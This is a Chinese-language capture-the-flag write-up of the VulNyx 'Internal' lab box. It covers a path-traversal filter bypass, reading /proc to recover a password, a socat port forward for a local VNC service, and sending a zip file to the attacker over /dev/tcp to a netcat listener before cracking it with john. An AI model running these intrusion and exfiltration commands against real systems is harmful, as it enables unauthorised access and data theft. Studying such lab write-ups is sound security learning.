VulNyx - Internal



扫描发现有三个端口



basic验证需要用户名密码登录





访问80端口

\URLFinder 发现有个internal的php文件





看看有无任意文件读取漏洞

发现没有回显 但是总感觉怪怪的 应该是有啥东西 因为他这里的出现了pre 标签也许他是过滤了../ 我们改成....//试试

真的读取到了

通过读取passwd发现有个admin用户

admin:x:1000:1000:admin,,,:/home/admin:/bin/bash



在爆破9999端口basic验证无效之后 其实就不知道咋搞了

看wp学习到我们可以利用proc文件夹来读取更多的信息

可以看这篇文章proc



cat /proc/【pid】/cmdline 可以读取到当前进程是在执行什么

例如

就可以看到 pid为1的进程在执行 initsplash



我们利用这一点直接爆破

发现basic的密码了

登录成功 但是没发现啥东西

除此之外我们还发现了一个有趣的端口5901 这是vnc的端口



尝试一下用同样的密码能否ssh登录

登录成功

ss -al 查看所有socket监听端口

发现了这个5901的端口 这个端口可以vnc登录 但是他绑定了本机也就是说他只允许本地地址访问

我们需要将他的端口转发出来让内网的kali也就是我们的攻击机能访问得到 这就需要端口转发的工具socat

先wget 一下socatx64.bin

然后

./socatx64.bin TCP-LISTEN:5900,fork TCP4:192.168.200.246:5901&

将端口5901转发到端口5900

再来ss -la查看一下我们看到5900前面是0.0.0.0也就是说其他主机也可以访问了不再局限于本机ip



那么接下来我们要看看如何登录vnc了

vnc登录需要一个passwd的文件





这里挺阴险的他有个隐藏文件...

cd ...就能看到passwd文件了

是个zip

解压需要密码



将这个文件传给kali

用nc传输

kali:nc -lp 10888 > a.zip

靶机:cat internalkey.zip > /dev/tcp/192.168.200.101/10888

将zip转化为hash以便爆破密码zip2john a.zip> tmp

再用john爆破Miami john tmp --wordlist=/root/Desktop/fuzz/rockyou.txt/rockyou.txt

但是发现爆破不出来

猜测还是之前那个basic的密码

解压成功



接下来直接用vncviwer就OK了

vncviewer 192.168.200.246:5900 -passwd passwd

但是我不知道除了啥问题总是说vncviewer: VNC server closed connection 反正总体思路就是这样

浙公网安备 33010602011771号

浙公网安备 33010602011771号